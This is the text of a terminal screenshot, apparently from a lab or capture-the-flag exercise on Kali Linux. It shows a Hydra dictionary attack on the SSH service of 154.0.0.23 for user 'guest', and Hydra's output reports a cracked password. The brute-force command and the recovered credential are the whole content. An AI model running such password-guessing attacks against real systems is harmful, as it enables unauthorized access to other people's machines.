 (purplespider㉿kali)-[~/Descargas]
$ hydra -l guest -P diccionaro_matrix.txt 154.0.0.23 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-18 15:43:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 260 login tries (l:1/p:260), ~17 tries per task
[DATA] attacking ssh://154.0.0.23:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 106 to do in 00:01h, 14 active
[22][ssh] host: 154.0.0.23   login: guest   password: k1ll0r7n
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-18 15:44:45